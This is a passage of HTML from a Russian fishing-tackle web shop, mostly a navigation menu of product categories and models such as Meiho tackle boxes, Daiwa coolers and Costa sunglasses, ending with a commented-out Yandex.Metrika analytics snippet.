href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/wg_bev450_560_black/">WG-BEV450-560 BLACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/trout_attack_green/">TROUT ATTACK GREEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/wg_bev240_white/">WG-BEV240 WHITE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/wg_bev352/">WG-BEV352</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/sumki_dlya_katushek/">СУМКИ/ЧЕХЛЫ ДЛЯ КАТУШЕК</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_katushek/shimano/">СУМКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_katushek/tailwalk/">СУМКИ TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_katushek/vision/">СУМКИ VISION</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/rukzaki/">РЮКЗАКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/rukzaki/shimano/">SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/">СУМКИ ДЛЯ ВОБЛЕРОВ И ПИЛЬКЕРОВ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/fisherman/">FISHERMAN</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/d_a_m/">D.A.M.</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/jenzi_dega/">JENZI DEGA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/behr/">BEHR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/germosumki/">ГЕРМОСУМКИ И ГЕРМОМЕШКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/stream_trail/">ГЕРМОМЕШКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/germorukzaki_stream_trail_dry_tank/">ГЕРМОРЮКЗАКИ STREAM TRAIL DRY TANK</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/germosumki_stream_trail/">ГЕРМОСУМКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/savage_gear/">ГЕРМОСУМКИ SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/shimano/">ГЕРМОСУМКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/germosumki/shimano/ba_025w_dry_poll_up/">BA-025W DRY POLL-UP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/germosumki/shimano/bs_041r_rainstorm/">BS-041R RAINSTORM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/germosumki/shimano/ba_025u/">BA-025U</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/zenaq/">ГЕРМОСУМКИ ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/hots/">ГЕРМОРЮКЗАКИ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/pro_hunter/">PRO-HUNTER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/poyasnye_sumki/">ПОЯСНЫЕ СУМКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiwa/daiwa_hg_waist_pouch/">DAIWA HG WAIST POUCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiwa/hg_hip_bag_lt_b/">HG HIP BAG LT (B)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiwa/hg_shoulder_bag_b/">HG SHOULDER BAG (B)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/poyasnye_sumki/fisherman/">FISHERMAN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/fisherman/fisherman_f38/">FISHERMAN Ф38</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiichiseko/">DAIICHISEKO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiichiseko/daiichiseiko_egi_rack_ms_w20/">DAIICHISEIKO EGI RACK MS-W20</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/sumki_dlya_dzhig_blesen/">СУМКИ ДЛЯ ДЖИГ БЛЕСЕН</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_dzhig_blesen/hots/">HOTS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/yashhiki_korobki/">ЯЩИКИ/КОРОБКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/">ЯЩИКИ MEIHO-VERSUS</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_8050/">MEIHO VS-8050</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_3080/">MEIHO VS-3080</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7070n/">MEIHO VS-7070N</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/meiho_versus_vs_7070n_limited_color/">MEIHO VERSUS VS-7070N LIMITED COLOR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/meiho_bm_9000_bucket_mouth/">MEIHO BM-9000 BUCKET MOUTH</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/meiho_vs_7055n_sp_limited_edition/">MEIHO VS-7055N SP LIMITED EDITION</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_3070/">MEIHO VS-3070</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7070/">MEIHO VS-7070</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7055n/">MEIHO VS-7055N</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/meiho_bucket_mouth_bm_7000/">MEIHO BUCKET MOUTH BM-7000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7055/">MEIHO VS-7055</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7040/">MEIHO VS-7040</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/versus_vs_7020/">MEIHO VERSUS VS -7020</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7030/">MEIHO VS-7030</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7080n/">MEIHO VS-7080N</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7080/">MEIHO VS-7080</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vw_2070/">MEIHO VW-2070</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vw_2055/">MEIHO VW-2055</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/bm_5000/">MEIHO BM-5000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_3078/">MEIHO VS-3078</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/">ТЮНИНГ ДЛЯ ЯЩИКОВ MEIHO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/daiichiseiko_tackle_station/">DAIICHISEIKO TACKLE STATION</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/side_pocket_bm_120/">SIDE POCKET BM-120</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/hard_drink_holder_bm/">HARD DRINK HOLDER BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_multi_board_bm_s/">MEIHO MULTI BOARD BM-S</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_multi_hunger_bm/">MEIHO MULTI HUNGER BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_tray_bm_s/">MEIHO TRAY BM-S</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_tray_bm_l/">MEIHO TRAY BM-L</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_stocker_bm_3010d/">MEIHO STOCKER BM-3010D</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/hapyson_bucket_mouth_light_yf_9100/">HAPYSON BUCKET MOUTH LIGHT YF-9100</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_lure_holder_bm/">MEIHO LURE HOLDER BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_eva_bait_box_bm_l/">MEIHO EVA BAIT BOX BM-L</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_oricon_drink_holder_bm/">MEIHO ORICON DRINK HOLDER BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_mulch_grip_bm_l/">MEIHO MULCH GRIP BM-L</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_multi_holder_bm_30/">MEIHO MULTI HOLDER BM-30</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/premium_seat_cushion_bm/">PREMIUM SEAT CUSHION BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_hard_belt_bm_200/">MEIHO HARD BELT BM-200</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_meiho/">КОРОБКИ MEIHO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_85/">MEIHO REVERSIBLE 85</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_100/">MEIHO REVERSIBLE 100</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_120/">MEIHO REVERSIBLE 120</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_140/">MEIHO REVERSIBLE 140</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_160/">MEIHO REVERSIBLE 160</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_145_165/">MEIHO REVERSIBLE 145-165</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_d_86/">MEIHO REVERSIBLE D-86</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_180v/">MEIHO REVERSIBLE 180V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_250v/">MEIHO REVERSIBLE 250V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/clear_case_c_800nd_1200nd/">MEIHO CLEAR CASE C (800ND-1200ND)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/clear_case_c_800ns_1200ns/">MEIHO CLEAR CASE C (800NS-1200NS)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/slit_form_case_3010ns/">MEIHO SLIT FORM CASE 3010NS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_3010nd/">MEIHO VERSUS VS-3010ND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_3020nddm/">MEIHO VERSUS VS-3020NDDM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_3043nddm/">MEIHO VERSUS VS-3043NDDM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_3045_410x264x43mm/">MEIHO VERSUS VS-3045 410x264x43мм</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_3043_nd/">MEIHO VERSUS VS-3043 ND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/feeder_box_1800/">MEIHO FEEDER BOX 1800</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/long_case_500_multi_clear/">MEIHO LONG CASE 500 MULTI CLEAR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/long_case_620_multi_clear/">MEIHO LONG CASE 620 MULTI CLEAR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/pro_spring_case_cb_440/">MEIHO PRO SPRING CASE CB-440</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/vw_2010nd_mtype_multi/">MEIHO VW-2010ND MTYPE MULTI</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_3043_nd_2/">MEIHO VERSUS VS-3043 ND-2</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs/">MEIHO VERSUS VS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_320/">MEIHO VERSUS VS-320</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/rungun_case_1010w/">MEIHO RUNGUN CASE 1010W</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/rungun_case_3010w/">MEIHO RUNGUN CASE 3010W</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_slit_form_case_j/">MEIHO SLIT FORM CASE J</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_light_game_case_j/">MEIHO LIGHT GAME CASE J</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_quatro_case_j_175x105x18mm/">MEIHO QUATRO CASE J 175x105x18мм</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_450wg/">MEIHO VERSUS VS-450WG</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_waterproof_case_wg_2/">MEIHO WATERPROOF CASE WG-2</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_508/">MEIHO VERSUS VS -508</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_706/">MEIHO VERSUS VS-706</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_388sd/">MEIHO VERSUS VS-388SD</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_bousui_case_wg/">MEIHO BOUSUI CASE WG</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/micro_rib_system/">MEIHO MICRO RIB SYSTEM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_free_case_800nd_1200nd/">MEIHO FREE CASE 800ND-1200ND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_free_case_800ns_1200ns/">MEIHO FREE CASE 800NS-1200NS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/">ДЕРЖАТЕЛИ ДЛЯ УДИЛИЩ MEIHO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/meiho_bm_230nrs/">MEIHO BM-230NRS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/meiho_bm_280rs/">MEIHO BM-280RS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/meiho_250_light/">MEIHO-250 LIGHT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/meiho_bm_300_light/">MEIHO BM-300 LIGHT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_daiichiseiko/">КОРОБКИ DAIICHISEIKO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_daiichiseiko/korobka_daiichiseiko_egi_rack_vii/">DAIICHISEIKO EGI RACK VII</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_plano/">КОРОБКИ PLANO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_rapala/">КОРОБКИ RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_ring_star/">КОРОБКИ RING STAR</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/vodonepronitsaemyi_keis/">ВОДОНЕПРОНИЦАЕМЫЙ КЕЙС</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/vodonepronitsaemyi_keis/pro_hunter/">PRO-HUNTER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_daiwa/">ДЕРЖАТЕЛИ ДЛЯ УДИЛИЩ DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_daiwa/presso_rod_stand_530/">PRESSO ROD STAND 530</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_daiwa/daiwa_rod_stand_tb25/">DAIWA ROD STAND TB25</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_daiwa/">ЯЩИКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_plano/">ЯЩИКИ PLANO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_nautilus/">ЯЩИКИ NAUTILUS</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_daiichiseiko/">ЯЩИКИ DAIICHISEIKO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_daiichiseiko/">ДЕРЖАТЕЛИ ДЛЯ УДИЛИЩ DAIICHISEIKO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/izotermicheskie_konteinery/">ИЗОТЕРМИЧЕСКИЕ КОНТЕЙНЕРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/izotermicheskie_konteinery/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/big_trunk2_su_8000/">BIG TRUNK2 SU-8000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/trunk_master_hdii_vss6000/">TRUNK MASTER HDII VSS6000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/trunk_master_hdii_su6000/">TRUNK MASTER HDII SU6000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/provisor_trunk_hdii_gu3500/">PROVISOR TRUNK HDII GU3500</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/ns_trunk_general_2_4300wd/">NS TRUNK GENERAL 2 4300WD</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/pv_trunk_hd_s3500/">PV TRUNK HD S3500</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/pv_trunk_hd_gu3500/">PV TRUNK HD GU3500</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/pv_trunk_hd_tss3500ice/">PV TRUNK HD TSS3500Ice</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/pv_trunk_hd_zss3500sgd/">PV TRUNK HD ZSS3500SGD</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/t_taisho_2_tss5000x/">T-TAISHO 2 TSS5000X</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/t_master_hd_tss6000/">T-MASTER HD TSS6000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/trunk_general_2_5000x/">TRUNK GENERAL 2 5000X</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/izotermicheskie_konteinery/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/shimano/spaza_whale_limited_650_ns_265t/">SPAZA WHALE LIMITED 650 NS-265T</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/shimano/spaza_whale_light_650_ns_465t/">SPAZA WHALE LIGHT 650 NS-465T</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/izotermicheskie_konteinery/camping_world/">CAMPING WORLD</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/izotermicheskie_konteinery/coleman/">COLEMAN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/ochki/">ОЧКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/costa_del_mar/">ОЧКИ COSTA DEL MAR</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/blackfin/">Blackfin</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/bomba/">Bomba</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/hamlin/">Hamlin</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/permit/">Permit</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/tuna_alley/">Tuna Alley</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/corbina/">Corbina</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/fantail_4488/">Fantail</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/fisch/">Fisch</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/daiwa/">ОЧКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/ochki_shimano/">ОЧКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/ochki_shimano/shimano_hg_064p/">SHIMANO HG-064P</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/ochki_shimano/shimano_hg_092p/">SHIMANO HG-092P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/gamakatsu/">ОЧКИ GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/chehly_dlya_ochkov/">ЧЕХЛЫ ДЛЯ ОЧКОВ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/chehly_dlya_ochkov/gamakatsu/">GAMAKATSU</a></li></ul></li></ul></li></ul></ul></nav></div></div></div></footer><!-- #footer --><!-- Yandex.Metrika counter --><!-- <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(84279319, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/84279319" style="position:absolute; left:-9999px;" alt="" /></div></noscript> --><!-- /Yandex.Metrika counter --></div><section id="snow"></section><script type="text/javascript"> $('#price_list 